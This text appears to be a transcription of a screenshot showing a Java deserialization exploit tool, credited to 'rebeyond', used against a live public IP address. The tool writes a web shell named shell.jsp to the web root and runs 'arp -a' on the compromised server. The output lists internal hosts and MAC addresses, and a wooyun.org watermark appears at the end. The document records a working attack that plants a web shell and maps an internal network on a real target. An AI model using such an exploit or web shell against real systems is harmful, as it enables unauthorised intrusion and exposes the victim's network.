 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.166.95.155:8181
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (192.168.200.70) at 9C:01:11:00:00:03 [ether] on eth0
? (192.168.200.45) at D0:27:88:88:28:6E [ether] on eth0
? (192.168.200.71) at 9C:01:11:00:00:02 [ether] on eth0
? (192.168.200.13) at 00:50:56:89:25:C9 [ether] on eth0
? (192.168.200.15) at 00:50:56:89:1C:BC [ether] on eth0
? (192.168.200.11) at 00:50:56:89:06:C9 [ether] on eth0
? (192.168.200.46) at D0:27:88:8F:2F:10 [ether] on eth0
? (192.168.200.14) at 00:50:56:89:2D:E9 [ether] on eth0
www.wooyun.org